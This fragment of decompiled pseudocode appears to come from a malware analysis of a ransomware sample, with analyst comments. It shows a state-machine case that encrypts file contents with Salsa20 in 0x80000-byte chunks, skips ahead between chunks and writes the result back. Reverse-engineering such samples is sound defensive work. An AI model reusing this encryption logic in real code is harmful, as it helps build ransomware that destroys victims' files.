 case 1u:                                // encryption state
  Salsa20_crypt(lpOverlapped + 0xD, lpOverlapped + 0x41, (int)(lpOverlapped + 0x41), blob_length);// offset 0x41 is file buffer -> 0xD is matrix
  if ( lpOverlapped_1[9] )
  {
    *(_QWORD *)(lpOverlapped_1 + 5) += 0x80000i64;
    --lpOverlapped_1[9];
    lpOverlapped_1[0xC] = 0;            // ENCRYPT 0X80000 bytes
                                        // Move file offset 0X80000 forward
  }
  else
  {
    v4 = *(_OVERLAPPED::$742A73540840F318F86F9CEE3D494648 *)(lpOverlapped_1 + 7);
    if ( *(_QWORD *)&v4 == -1i64 )
    {
      lpOverlapped_1[0xC] = 2;          // finish everything nicely -> post-encryption
    }
    else
    {
      *(_QWORD *)(lpOverlapped_1 + 5) += *(_QWORD *)&v4;// jump by 0X80000 + constant
      lpOverlapped_1[9] = lpOverlapped_1[10];// encrypt 0x80000 again
      lpOverlapped_1[0xC] = 0;
    }
  }
  if ( !mw_WriteFile(lpOverlapped_1[0xB], lpOverlapped_1 + 0x41, blob_length, &blob_length, lpOverlapped_1)
    && __readfsdword(0x34u) != ERROR_IO_PENDING )
  {
2:
    mw_CloseHandle(lpOverlapped_1[11]);
    mw_RtlFreeHeap(PEB_SubSystemData, 0, lpOverlapped_1);
  }
  break;